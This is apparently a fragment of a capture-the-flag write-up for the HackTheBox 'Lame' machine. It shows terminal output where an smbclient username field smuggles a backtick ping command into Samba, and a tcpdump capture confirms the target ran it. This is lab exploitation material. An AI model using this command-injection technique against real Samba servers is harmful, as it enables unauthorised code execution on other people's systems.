 ❯ smbclient -U '/=`ping -c1 10.10.14.20`' \\\\lame.htb\\tmp
Password for [=`ping -c1 10.10.14.20`]:
session setup failed: NT_STATUS_LOGON_FAILURE
~/htb/Lame/exploits/samba ✘ 1
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:00:35.664070 IP lame.htb > 10.10.14.20: ICMP echo request, id 31516, seq 1, length 64
23:00:35.664097 IP 10.10.14.20 > lame.htb: ICMP echo reply, id 31516, seq 1, length 64